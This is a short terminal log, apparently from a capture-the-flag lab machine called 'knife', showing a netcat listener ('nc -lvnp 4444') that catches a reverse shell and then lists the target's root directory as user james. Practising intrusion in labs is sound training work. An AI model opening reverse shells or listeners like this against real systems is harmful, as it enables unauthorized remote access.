 [knife_machine] nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.120.155 59670
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
james@knife:/$